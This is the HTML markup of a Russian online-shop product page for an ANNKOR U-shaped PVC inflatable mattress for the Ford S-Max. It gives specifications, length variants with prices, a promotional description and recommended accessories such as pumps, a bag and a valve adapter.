															<div class="colbll colbll1"></div>
													
				
				
	<div class="product-amount">
					<div class="amount-title">Количество:</div>
							<div class="shop2-product-amount">
				<button type="button" class="amount-minus">&#8722;</button><input type="text" name="amount" data-kind="1270093900"  data-min="1" data-multiplicity="" maxlength="4" value="1" /><button type="button" class="amount-plus">&#43;</button>
			</div>
						</div>
				
	
							<div class="product-details">
					
 	
			<div class="product-compare">
			<label>
				<span class="checkbox-style"></span>
				<input type="checkbox" value="1270093900"/>
				Добавить к сравнению
			</label>
		</div>
		
				<div class="shop2-product-options">
		<div class="even tr vendor"><div class="d-tc th">Производитель:</div><div class="d-tc td"><a href="/magazin/vendor/annkor">ANNKOR</a></div></div><div class="odd tr type-select"><div class="d-tc th">Марка автомобиля</div><div class="d-tc td">Ford</div></div><div class="even tr type-select"><div class="d-tc th">Модель</div><div class="d-tc td">S-Max</div></div><div class="odd tr type-select"><div class="d-tc th">Выберите длину</div><div class="d-tc td"><select name="cf_dlina_253" class="shop2-cf"><option  value="286356308" data-name="dlina_253" data-value="286356308" data-kinds="1270093900" selected="selected">190</option><option  value="286357108" data-name="dlina_253" data-value="286357108" data-kinds="2089487309" >180</option><option  value="286359908" data-name="dlina_253" data-value="286359908" data-kinds="2089487509" >200</option><option  value="151938509" data-name="dlina_253" data-value="151938509" data-kinds="3748717309" >195</option><option  value="230922309" data-name="dlina_253" data-value="230922309" data-kinds="3748718709" >185</option></select></div></div><div class="even tr type-select"><div class="d-tc th">Высота</div><div class="d-tc td">13 см.</div></div><div class="odd tr type-select"><div class="d-tc th">Материал</div><div class="d-tc td">армированный ПВХ</div></div><div class="even tr"><div class="d-tc th">Максимальное давление</div><div class="d-tc td">0.2 атм </div></div><div class="odd tr type-select"><div class="d-tc th">Грузоподъемность</div><div class="d-tc td">350 кг.</div></div><div class="even tr type-select"><div class="d-tc th">Вес</div><div class="d-tc td">4.4 кг.</div></div><div class="odd tr type-select"><div class="d-tc th">Гарантия</div><div class="d-tc td">3 года</div></div>
		</div>
						
		        	<script type="text/javascript">(function() {
						if (window.pluso)if (typeof window.pluso.start == "function") return;
						if (window.ifpluso==undefined) { window.ifpluso = 1;
				    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
				    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
				    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
				    var h=d[g]('body')[0];
				    h.appendChild(s);
						 }})();
					</script>
					
					<div class="shara1 yashare">
					<div class="yashare-header">поделиться:</div>
					<div class="pluso" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,odnoklassniki,facebook,twitter,google,moimir,email"></div>
			</div>
					<div class="shop2-clear-container"></div>
				</div>
					</div>
		<div class="shop2-clear-container"></div>
	<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form><!-- Product -->
	
		



	<div class="shop2-product-data" id="product_tabs">
					<ul class="shop2-product-tabs">
				<li class="active-tab"><a href="#shop2-tabs-1">Параметры</a></li><li ><a href="#shop2-tabs-2">Описание</a></li><li ><a id="modification_title" href="#shop2-tabs-3">Модификации</a></li>
			</ul>

						<div class="shop2-product-desc">
				
								<div class="desc-area active-area" id="shop2-tabs-1">
					<table class="shop2-product-params"><tr class="even"><th>Страна производителя</th><td>Россия</td></tr><tr class="odd"><th>Выберите длину</th><td>190</td></tr><tr class="even"><th>Ширина матраса (см)</th><td>120</td></tr><tr class="odd"><th>Плотность материала</th><td>800 г/м2</td></tr><tr class="even"><th>Количество надувных отсеков</th><td>1</td></tr><tr class="odd"><th>Воздушный клапан</th><td>Лодочный</td></tr><tr class="even"><th>Грузоподъемность</th><td>350 кг.</td></tr><tr class="odd"><th>Насос в комплекте</th><td>нет</td></tr><tr class="even"><th>Переходник клапана</th><td>Да</td></tr><tr class="odd"><th>Сумка</th><td>Нет</td></tr><tr class="even"><th>Габариты упаковки</th><td>40*30*25 см</td></tr><tr class="odd"><th>Вес</th><td>4.4 кг.</td></tr><tr class="even"><th>Гарантия</th><td>3 года</td></tr></table>
					<div class="shop2-clear-container"></div>
				</div>
				
								<div class="desc-area " id="shop2-tabs-2">
					<p><span style="font-size:18pt;"><strong>Надувной матрас ПВХ ANNKOR П-образный для автомобиля Ford S-Max</strong></span></p>

<p>Если вы ищете надувной матрас для автомобиля Ford S-Max, то П-образный матрас из ПВХ от ANNKOR станет идеальным выбором. Подходит для комфортного отдыха и позволяет выровнять все перепады в салоне автомобиля, обеспечивая максимальный уровень удобства.</p>

<p><span style="font-size:15pt;"><strong>Купить надувной матрас ANNKOR в Ford S-Max</strong></span></p>

<p>Покупка надувного матраса для Ford S-Max станет отличным решением для путешествий. Он легко размещается в багажнике, обеспечивая удобное место для отдыха. Рассчитать стоимость и оформить заказ быстро и удобно вы можете через<strong> онлайн-калькулятор</strong> на нашем сайте.</p>

<p><span style="font-size:15pt;"><strong>Преимущества надувного матраса ANNKOR:</strong></span></p>

<p><span style="color:#16a085;"><strong></strong></span><strong> Индивидуальное изготовление: </strong>Если размеры не совпадают с предложенными, мы изготовим матрас по вашим размерам и форме. Цена при этом останется неизменной.<br />
  <br />
<span style="color:#16a085;"><strong></strong></span> <strong>Компактность: </strong>П-образные матрасы от ANNKOR легко складываются и не занимают много места.<br />
  <br />
<span style="color:#16a085;"><strong></strong></span> <strong>Прочность:</strong> Матрас не боится когтей животных и устойчив к повреждениям.<br />
  <br />
<span style="color:#16a085;"><strong></strong></span> <strong>Регулируемая жесткость: </strong>Вы можете настроить жесткость матраса, регулируя давление воздуха.</p>

<p><span style="color:#16a085;"><strong></strong></span> <strong>Дополнительные аксессуары:</strong> Возможность прикрепить дополнительную фурнитуру, такую как ручки для переноски или буксировочный рым.</p>

<p><span style="font-size:15pt;"><strong>Универсальность использования</strong></span></p>

<p>Кроме использования в автомобиле, наш надувной матрас подходит:</p>

<p><span style="color:#16a085;"><strong> </strong></span>в качестве шезлонга на пляже;<br />
<span style="color:#16a085;"><strong> </strong></span> как плот на воде;<br />
<span style="color:#16a085;"><strong></strong></span> для палатки, обеспечивая комфортный ночлег на природе.</p>

<p><span style="font-size:15pt;"><strong>Как заказать?</strong></span></p>

<p>Чтобы купить матрас ANNKOR для автомобиля Ford S-Max, посетите наш интернет-магазин от производителя. Если вы не нашли необходимую модель на сайте, уточняйте у нашего менеджера или отправьте запрос. Мы гарантируем качество продукции, подтвержденное 3-летней гарантией.</p>

<p style="text-align: center;"><em>Не упустите возможность сделать ваше путешествие более комфортным с матрасом от ANNKOR!</em></p>
					<div class="shop2-clear-container"></div>
				</div>
								
								<div class="desc-area " id="shop2-tabs-3">
					<div class="modifications">
							
			<form class="shop-kind-item" method="post" action="/katalog?mode=cart&amp;action=add" accept-charset="utf-8">
			<div class="shop-kind-item-top">
			<input type="hidden" name="kind_id" value="2089487309" />
			<input type="hidden" name="product_id" value="1004639700" />
			<input type="hidden" name="meta" value="{&quot;kredit&quot;:70694015,&quot;strana_proizvoditela&quot;:34645415,&quot;marka_avtomobila&quot;:157656700,&quot;model_530&quot;:157662900,&quot;dlina_253&quot;:286357108,&quot;sirina_matrasa&quot;:48293415,&quot;vysota_209&quot;:87743615,&quot;material_694&quot;:34806815,&quot;plotnost_materiala&quot;:34652015,&quot;kolicestvo_naduvnyh_otsekov&quot;:34807215,&quot;maksimal_noe_davlenie&quot;:&quot;0.2 \u0430\u0442\u043c&quot;,&quot;vozdusnyj_klapan&quot;:[&quot;88265215&quot;],&quot;gruzopod_emnost_&quot;:88271415,&quot;nasos_v_komplekte&quot;:38411615,&quot;perehodnik_klapana&quot;:[&quot;88265415&quot;],&quot;sumka&quot;:76911815,&quot;gabarity_upakovki&quot;:286452908,&quot;ves_602&quot;:162662700,&quot;garantia_990&quot;:116594900}" />
			<input type="hidden" name="amount" value="1" />
				
				<div class="kind-image">
										<a href="/naduvnoj-matras-seriya-p-v-avtomobil-ford-s-max"><img src="/thumb/2/ihgzHS_mrUBsFw6EwxwdCQ/350r350/d/naduvnoj_matras_annkor_p-obraznyj_v_bagazhnik_avtomobilya_ford_s-max.jpg" alt="Надувной матрас серия П в автомобиль Ford S-Max (180)" title="Надувной матрас серия П в автомобиль Ford S-Max (180)" /></a>
					<div class="verticalMiddle"></div>
									</div>
				<div class="kind-details">
										<div class="kind-name"><a href="/naduvnoj-matras-seriya-p-v-avtomobil-ford-s-max">Надувной матрас серия П в автомобиль Ford S-Max (180)</a></div>
					
	
					
	
	
					<div class="shop2-product-article"><span>Артикул:</span> 8895569987</div>
	
		
				</div>
									
			<div class="product-compare">
			<label>
				<input type="checkbox" value="2089487309"/>
				Добавить к сравнению
			</label>
		</div>
		
<table class="shop2-product-params"><tr class="even"><th>Страна производителя</th><td>Россия</td></tr><tr class="odd"><th>Выберите длину</th><td>180</td></tr><tr class="even"><th>Ширина матраса (см)</th><td>120</td></tr><tr class="odd"><th>Плотность материала</th><td>800 г/м2</td></tr><tr class="even"><th>Количество надувных отсеков</th><td>1</td></tr><tr class="odd"><th>Воздушный клапан</th><td>Лодочный</td></tr><tr class="even"><th>Грузоподъемность</th><td>350 кг.</td></tr><tr class="odd"><th>Насос в комплекте</th><td>нет</td></tr><tr class="even"><th>Переходник клапана</th><td>Да</td></tr><tr class="odd"><th>Сумка</th><td>Нет</td></tr><tr class="even"><th>Габариты упаковки</th><td>40*30*25 см</td></tr><tr class="odd"><th>Вес</th><td>4.4 кг.</td></tr><tr class="even"><th>Гарантия</th><td>3 года</td></tr></table>							</div>
			<div class="shop-kind-item-bot">
									<div class="kind-price">
						<div class="kind-price-in">
							
		
	<div class="price-old "><span>
		<strong>18&nbsp;460 р.</strong>
								</span></div>

							
							<div class="price-current">
		<strong>13&nbsp;000</strong> р.			</div>
						</div>
											</div>
							</div>
			<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
		
			<form class="shop-kind-item" method="post" action="/katalog?mode=cart&amp;action=add" accept-charset="utf-8">
			<div class="shop-kind-item-top">
			<input type="hidden" name="kind_id" value="2089487509" />
			<input type="hidden" name="product_id" value="1004639700" />
			<input type="hidden" name="meta" value="{&quot;kredit&quot;:70694015,&quot;strana_proizvoditela&quot;:34645415,&quot;marka_avtomobila&quot;:157656700,&quot;model_530&quot;:157662900,&quot;dlina_253&quot;:286359908,&quot;sirina_matrasa&quot;:48293415,&quot;vysota_209&quot;:87743615,&quot;material_694&quot;:34806815,&quot;plotnost_materiala&quot;:34652015,&quot;kolicestvo_naduvnyh_otsekov&quot;:34807215,&quot;maksimal_noe_davlenie&quot;:&quot;0.2 \u0430\u0442\u043c&quot;,&quot;vozdusnyj_klapan&quot;:[&quot;88265215&quot;],&quot;gruzopod_emnost_&quot;:88271415,&quot;nasos_v_komplekte&quot;:38411615,&quot;perehodnik_klapana&quot;:[&quot;88265415&quot;],&quot;sumka&quot;:76911815,&quot;gabarity_upakovki&quot;:286452908,&quot;ves_602&quot;:162662700,&quot;garantia_990&quot;:116594900}" />
			<input type="hidden" name="amount" value="1" />
				
				<div class="kind-image">
										<a href="/naduvnoj-matras-seriya-p-v-avtomobil-ford-s-max-2"><img src="/thumb/2/IJSNuEdZFARvCh--bo29MA/350r350/d/naduvnoj_matras_annkor_p-obraznyj_v_bagazhnik_avtomobilya_ford_s-max_200.jpg" alt="Надувной матрас серия П в автомобиль Ford S-Max (200)" title="Надувной матрас серия П в автомобиль Ford S-Max (200)" /></a>
					<div class="verticalMiddle"></div>
									</div>
				<div class="kind-details">
										<div class="kind-name"><a href="/naduvnoj-matras-seriya-p-v-avtomobil-ford-s-max-2">Надувной матрас серия П в автомобиль Ford S-Max (200)</a></div>
					
	
					
	
	
					<div class="shop2-product-article"><span>Артикул:</span> 8895569987</div>
	
		
				</div>
									
			<div class="product-compare">
			<label>
				<input type="checkbox" value="2089487509"/>
				Добавить к сравнению
			</label>
		</div>
		
<table class="shop2-product-params"><tr class="odd"><th>Страна производителя</th><td>Россия</td></tr><tr class="even"><th>Выберите длину</th><td>200</td></tr><tr class="odd"><th>Ширина матраса (см)</th><td>120</td></tr><tr class="even"><th>Плотность материала</th><td>800 г/м2</td></tr><tr class="odd"><th>Количество надувных отсеков</th><td>1</td></tr><tr class="even"><th>Воздушный клапан</th><td>Лодочный</td></tr><tr class="odd"><th>Грузоподъемность</th><td>350 кг.</td></tr><tr class="even"><th>Насос в комплекте</th><td>нет</td></tr><tr class="odd"><th>Переходник клапана</th><td>Да</td></tr><tr class="even"><th>Сумка</th><td>Нет</td></tr><tr class="odd"><th>Габариты упаковки</th><td>40*30*25 см</td></tr><tr class="even"><th>Вес</th><td>4.4 кг.</td></tr><tr class="odd"><th>Гарантия</th><td>3 года</td></tr></table>							</div>
			<div class="shop-kind-item-bot">
									<div class="kind-price">
						<div class="kind-price-in">
							
		
	<div class="price-old "><span>
		<strong>18&nbsp;460 р.</strong>
								</span></div>

							
							<div class="price-current">
		<strong>13&nbsp;000</strong> р.			</div>
						</div>
											</div>
							</div>
			<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
		
			<form class="shop-kind-item" method="post" action="/katalog?mode=cart&amp;action=add" accept-charset="utf-8">
			<div class="shop-kind-item-top">
			<input type="hidden" name="kind_id" value="3748717309" />
			<input type="hidden" name="product_id" value="1004639700" />
			<input type="hidden" name="meta" value="{&quot;kredit&quot;:70694015,&quot;strana_proizvoditela&quot;:34645415,&quot;marka_avtomobila&quot;:157656700,&quot;model_530&quot;:157662900,&quot;dlina_253&quot;:151938509,&quot;sirina_matrasa&quot;:48293415,&quot;vysota_209&quot;:87743615,&quot;material_694&quot;:34806815,&quot;plotnost_materiala&quot;:34652015,&quot;kolicestvo_naduvnyh_otsekov&quot;:34807215,&quot;maksimal_noe_davlenie&quot;:&quot;0.2 \u0430\u0442\u043c&quot;,&quot;vozdusnyj_klapan&quot;:[&quot;88265215&quot;],&quot;gruzopod_emnost_&quot;:88271415,&quot;nasos_v_komplekte&quot;:38411615,&quot;perehodnik_klapana&quot;:[&quot;88265415&quot;],&quot;sumka&quot;:76911815,&quot;gabarity_upakovki&quot;:286452908,&quot;ves_602&quot;:162662700,&quot;garantia_990&quot;:116594900}" />
			<input type="hidden" name="amount" value="1" />
				
				<div class="kind-image">
										<a href="/naduvnoj-matras-pvh-annkor-p-obraznyj-v-avtomobil-ford-s-max"><img src="/thumb/2/gtf-cDRoitsgJe-B6yhUDw/350r350/d/naduvnoj_matras_annkor_p-obraznyj_v_bagazhnik_avtomobilya_195_662712.jpg" alt="Надувной матрас пвх ANNKOR П-образный в автомобиль  Ford S-Max (195)" title="Надувной матрас пвх ANNKOR П-образный в автомобиль  Ford S-Max (195)" /></a>
					<div class="verticalMiddle"></div>
									</div>
				<div class="kind-details">
										<div class="kind-name"><a href="/naduvnoj-matras-pvh-annkor-p-obraznyj-v-avtomobil-ford-s-max">Надувной матрас пвх ANNKOR П-образный в автомобиль  Ford S-Max (195)</a></div>
					
	
					
	
	
					<div class="shop2-product-article"><span>Артикул:</span> 8895569987</div>
	
		
				</div>
									
			<div class="product-compare">
			<label>
				<input type="checkbox" value="3748717309"/>
				Добавить к сравнению
			</label>
		</div>
		
<table class="shop2-product-params"><tr class="even"><th>Страна производителя</th><td>Россия</td></tr><tr class="odd"><th>Выберите длину</th><td>195</td></tr><tr class="even"><th>Ширина матраса (см)</th><td>120</td></tr><tr class="odd"><th>Плотность материала</th><td>800 г/м2</td></tr><tr class="even"><th>Количество надувных отсеков</th><td>1</td></tr><tr class="odd"><th>Воздушный клапан</th><td>Лодочный</td></tr><tr class="even"><th>Грузоподъемность</th><td>350 кг.</td></tr><tr class="odd"><th>Насос в комплекте</th><td>нет</td></tr><tr class="even"><th>Переходник клапана</th><td>Да</td></tr><tr class="odd"><th>Сумка</th><td>Нет</td></tr><tr class="even"><th>Габариты упаковки</th><td>40*30*25 см</td></tr><tr class="odd"><th>Вес</th><td>4.4 кг.</td></tr><tr class="even"><th>Гарантия</th><td>3 года</td></tr></table>							</div>
			<div class="shop-kind-item-bot">
									<div class="kind-price">
						<div class="kind-price-in">
							
		
	<div class="price-old "><span>
		<strong>18&nbsp;460 р.</strong>
								</span></div>

							
							<div class="price-current">
		<strong>13&nbsp;000</strong> р.			</div>
						</div>
											</div>
							</div>
			<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
		
			<form class="shop-kind-item" method="post" action="/katalog?mode=cart&amp;action=add" accept-charset="utf-8">
			<div class="shop-kind-item-top">
			<input type="hidden" name="kind_id" value="3748718709" />
			<input type="hidden" name="product_id" value="1004639700" />
			<input type="hidden" name="meta" value="{&quot;kredit&quot;:70694015,&quot;strana_proizvoditela&quot;:34645415,&quot;marka_avtomobila&quot;:157656700,&quot;model_530&quot;:157662900,&quot;dlina_253&quot;:230922309,&quot;sirina_matrasa&quot;:48293415,&quot;vysota_209&quot;:87743615,&quot;material_694&quot;:34806815,&quot;plotnost_materiala&quot;:34652015,&quot;kolicestvo_naduvnyh_otsekov&quot;:34807215,&quot;maksimal_noe_davlenie&quot;:&quot;0.2 \u0430\u0442\u043c&quot;,&quot;vozdusnyj_klapan&quot;:[&quot;88265215&quot;],&quot;gruzopod_emnost_&quot;:88271415,&quot;nasos_v_komplekte&quot;:38411615,&quot;perehodnik_klapana&quot;:[&quot;88265415&quot;],&quot;sumka&quot;:76911815,&quot;gabarity_upakovki&quot;:286452908,&quot;ves_602&quot;:162662700,&quot;garantia_990&quot;:116594900}" />
			<input type="hidden" name="amount" value="1" />
				
				<div class="kind-image">
										<a href="/naduvnoj-matras-pvh-annkor-p-obraznyj-v-avtomobil-ford-s-max-1"><img src="/thumb/2/RI42xoDvZZpJgWMMpN4xMQ/350r350/d/naduvnoj_matras_annkor_p-obraznyj_v_bagazhnik_avtomobilya_185_116838.jpg" alt="Надувной матрас пвх ANNKOR П-образный в автомобиль  Ford S-Max (185)" title="Надувной матрас пвх ANNKOR П-образный в автомобиль  Ford S-Max (185)" /></a>
					<div class="verticalMiddle"></div>
									</div>
				<div class="kind-details">
										<div class="kind-name"><a href="/naduvnoj-matras-pvh-annkor-p-obraznyj-v-avtomobil-ford-s-max-1">Надувной матрас пвх ANNKOR П-образный в автомобиль  Ford S-Max (185)</a></div>
					
	
					
	
	
					<div class="shop2-product-article"><span>Артикул:</span> 8895569987</div>
	
		
				</div>
									
			<div class="product-compare">
			<label>
				<input type="checkbox" value="3748718709"/>
				Добавить к сравнению
			</label>
		</div>
		
<table class="shop2-product-params"><tr class="odd"><th>Страна производителя</th><td>Россия</td></tr><tr class="even"><th>Выберите длину</th><td>185</td></tr><tr class="odd"><th>Ширина матраса (см)</th><td>120</td></tr><tr class="even"><th>Плотность материала</th><td>800 г/м2</td></tr><tr class="odd"><th>Количество надувных отсеков</th><td>1</td></tr><tr class="even"><th>Воздушный клапан</th><td>Лодочный</td></tr><tr class="odd"><th>Грузоподъемность</th><td>350 кг.</td></tr><tr class="even"><th>Насос в комплекте</th><td>нет</td></tr><tr class="odd"><th>Переходник клапана</th><td>Да</td></tr><tr class="even"><th>Сумка</th><td>Нет</td></tr><tr class="odd"><th>Габариты упаковки</th><td>40*30*25 см</td></tr><tr class="even"><th>Вес</th><td>4.4 кг.</td></tr><tr class="odd"><th>Гарантия</th><td>3 года</td></tr></table>							</div>
			<div class="shop-kind-item-bot">
									<div class="kind-price">
						<div class="kind-price-in">
							
		
	<div class="price-old "><span>
		<strong>18&nbsp;460 р.</strong>
								</span></div>

							
							<div class="price-current">
		<strong>13&nbsp;000</strong> р.			</div>
						</div>
											</div>
							</div>
			<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
	
					</div><!-- Group Products -->
					<div class="shop2-clear-container"></div>
				</div>
								
				
													
				
							</div><!-- Product Desc -->
		
				<div class="shop2-clear-container"></div>
	</div>
	
	</div>	
<div class="collections-blocks-wrapper">
	
		<div class="kinds-wrapper">
		<h4 class="shop2-collection-header">
							Рекомендуемые
					</h4>
		<div class="shop2-group-kinds clear-self">
								
			<form class="shop-kind-item" method="post" action="/katalog?mode=cart&amp;action=add" accept-charset="utf-8">
			<div class="shop-kind-item-top">
			<input type="hidden" name="kind_id" value="1022942815" />
			<input type="hidden" name="product_id" value="728382615" />
			<input type="hidden" name="meta" value="null" />
			<input type="hidden" name="amount" value="1" />
				
				<div class="kind-image">
										<a href="/sumka-dlya-matrasov-60-35"><img src="/thumb/2/DRKVzug3bpk5c0uE2gGGBg/350r350/d/sumka_dlya_naduvnyh_matrasov_pvh_annkor_1.jpg" alt="Сумка для матрасов" title="Сумка для матрасов" /></a>
					<div class="verticalMiddle"></div>
									</div>
				<div class="kind-details">
										<div class="kind-name"><a href="/sumka-dlya-matrasov-60-35">Сумка для матрасов</a></div>
					
	
					
	
	
					<div class="shop2-product-article"><span>Артикул:</span> 8895569987</div>
	
		
				</div>
							</div>
			<div class="shop-kind-item-bot">
									<div class="kind-price">
						<div class="kind-price-in">
							
						
							<div class="price-current">
		<strong>950</strong> р.			</div>
						</div>
												<div class="button-wrap">
								
			<button class="shop2-product-btn" type="submit">
			<span>Купить</span>
		</button>
	

<input type="hidden" value="Сумка для матрасов" name="product_name" />						</div>	
											</div>
							</div>
			<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
									
			<form class="shop-kind-item" method="post" action="/katalog?mode=cart&amp;action=add" accept-charset="utf-8">
			<div class="shop-kind-item-top">
			<input type="hidden" name="kind_id" value="1097011304" />
			<input type="hidden" name="product_id" value="762436904" />
			<input type="hidden" name="meta" value="null" />
			<input type="hidden" name="amount" value="1" />
				
				<div class="kind-image">
										<a href="/perehodnik-dlya-lodochnogo-klapana"><img src="/thumb/2/U9T-aOmEypUv5fFifpRHZg/350r350/d/adapter_lodochnogo_nasosa.jpg" alt="Адаптер для лодочного клапана" title="Адаптер для лодочного клапана" /></a>
					<div class="verticalMiddle"></div>
									</div>
				<div class="kind-details">
										<div class="kind-name"><a href="/perehodnik-dlya-lodochnogo-klapana">Адаптер для лодочного клапана</a></div>
					
	
					
	
	
					<div class="shop2-product-article"><span>Артикул:</span> 8895569987</div>
	
		
				</div>
							</div>
			<div class="shop-kind-item-bot">
									<div class="kind-price">
						<div class="kind-price-in">
							
						
							<div class="price-current">
		<strong>920</strong> р.			</div>
						</div>
												<div class="button-wrap">
								
			<button class="shop2-product-btn" type="submit">
			<span>Купить</span>
		</button>
	

<input type="hidden" value="Адаптер для лодочного клапана" name="product_name" />						</div>	
											</div>
							</div>
			<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
									
			<form class="shop-kind-item" method="post" action="/katalog?mode=cart&amp;action=add" accept-charset="utf-8">
			<div class="shop-kind-item-top">
			<input type="hidden" name="kind_id" value="1040318500" />
			<input type="hidden" name="product_id" value="814986300" />
			<input type="hidden" name="meta" value="{&quot;material_694&quot;:146033900}" />
			<input type="hidden" name="amount" value="1" />
				
				<div class="kind-image">
										<a href="/myagkaya-ruchka"><img src="/thumb/2/IqjuoBnaTQfPW4g9qPzBuA/350r350/d/myagkaya_ruchka_dlya_lodok.jpg" alt="Мягкая ручка" title="Мягкая ручка" /></a>
					<div class="verticalMiddle"></div>
									</div>
				<div class="kind-details">
										<div class="kind-name"><a href="/myagkaya-ruchka">Мягкая ручка</a></div>
					
	
					
	
	
					<div class="shop2-product-article"><span>Артикул:</span> 8895569987</div>
	
		
				</div>
							</div>
			<div class="shop-kind-item-bot">
									<div class="kind-price">
						<div class="kind-price-in">
							
						
							<div class="price-current">
		<strong>730</strong> р.			</div>
						</div>
												<div class="button-wrap">
								
			<button class="shop2-product-btn" type="submit">
			<span>Купить</span>
		</button>
	

<input type="hidden" value="Мягкая ручка" name="product_name" />						</div>	
											</div>
							</div>
			<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
									
			<form class="shop-kind-item" method="post" action="/katalog?mode=cart&amp;action=add" accept-charset="utf-8">
			<div class="shop-kind-item-top">
			<input type="hidden" name="kind_id" value="2166533641" />
			<input type="hidden" name="product_id" value="1768814241" />
			<input type="hidden" name="meta" value="null" />
			<input type="hidden" name="amount" value="1" />
				
				<div class="kind-image">
										<a href="/magazin/product/elektricheskiy-nasos-bravo-mb80-12v"><img src="/thumb/2/8xBpIchK1tMrHuSFDwYqPA/350r350/d/elektircheskie_nasos_dlya_lodok_bravo_mb_80.jpg" alt="Электрический насос Bravo MB80 12V." title="Электрический насос Bravo MB80 12V." /></a>
					<div class="verticalMiddle"></div>
									</div>
				<div class="kind-details">
										<div class="kind-name"><a href="/magazin/product/elektricheskiy-nasos-bravo-mb80-12v">Электрический насос Bravo MB80 12V.</a></div>
					
	
					
	
	
					<div class="shop2-product-article"><span>Артикул:</span> 8895569987</div>
	
		
				</div>
							</div>
			<div class="shop-kind-item-bot">
									<div class="kind-price">
						<div class="kind-price-in">
							
						
							<div class="price-current">
		<strong>2&nbsp;400</strong> р.			</div>
						</div>
												<div class="button-wrap">
								
			<button class="shop2-product-btn" type="submit">
			<span>Купить</span>
		</button>
	

<input type="hidden" value="Электрический насос Bravo MB80 12V." name="product_name" />						</div>	
											</div>
							</div>
			<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
									
			<form class="shop-kind-item" method="post" action="/katalog?mode=cart&amp;action=add" accept-charset="utf-8">
			<div class="shop-kind-item-top">
			<input type="hidden" name="kind_id" value="2166982041" />
			<input type="hidden" name="product_id" value="1769188841" />
			<input type="hidden" name="meta" value="{&quot;ustanovka&quot;:43942215}" />
			<input type="hidden" name="amount" value="1" />
				
				<div class="kind-image">
										<a href="/magazin/product/podoshva-buksirovki"><img src="/thumb/2/HDEdFJZ_ysUPT_nR56wKXg/350r350/d/rym_buksirovki_dlya_lodok_pvh.jpg" alt="Подошва буксировки" title="Подошва буксировки" /></a>
					<div class="verticalMiddle"></div>
									</div>
				<div class="kind-details">
										<div class="kind-name"><a href="/magazin/product/podoshva-buksirovki">Подошва буксировки</a></div>
					
	
					
	
	
					<div class="shop2-product-article"><span>Артикул:</span> 8895569987</div>
	
		
				</div>
							</div>
			<div class="shop-kind-item-bot">
									<div class="kind-price">
						<div class="kind-price-in">
							
						
							<div class="price-current">
		<strong>420</strong> р.			</div>
						</div>
												<div class="button-wrap">
								
			<button class="shop2-product-btn" type="submit">
			<span>Купить</span>
		</button>
	

<input type="hidden" value="Подошва буксировки" name="product_name" />						</div>	
											</div>
							</div>
			<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
									
			<form class="shop-kind-item" method="post" action="/katalog?mode=cart&amp;action=add" accept-charset="utf-8">
			<div class="shop-kind-item-top">
			<input type="hidden" name="kind_id" value="2166990041" />
			<input type="hidden" name="product_id" value="1769196841" />
			<input type="hidden" name="meta" value="null" />
			<input type="hidden" name="amount" value="1" />
				
				<div class="kind-image">
										<a href="/magazin/product/nasos-bravo-5l"><img src="/thumb/2/JKBJUkNZFU7GHJUJXF-r5w/350r350/d/nozhnoj_nasos_dlya_lodok.png" alt="Ножной насос для лодок 5л." title="Ножной насос для лодок 5л." /></a>
					<div class="verticalMiddle"></div>
									</div>
				<div class="kind-details">
										<div class="kind-name"><a href="/magazin/product/nasos-bravo-5l">Ножной насос для лодок 5л.</a></div>
					
	
					
	
	
					<div class="shop2-product-article"><span>Артикул:</span> 8895569987</div>
	
		
				</div>
							</div>
			<div class="shop-kind-item-bot">
									<div class="kind-price">
						<div class="kind-price-in">
							
						
							<div class="price-current">
		<strong>1&nbsp;050</strong> р.			</div>
						</div>
												<div class="button-wrap">
								
			<button class="shop2-product-btn" type="submit">
			<span>Купить</span>
		</button>
	

<input type="hidden" value="Ножной насос для лодок 5л." name="product_name" />						</div>	
											</div>
							</div>
			<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
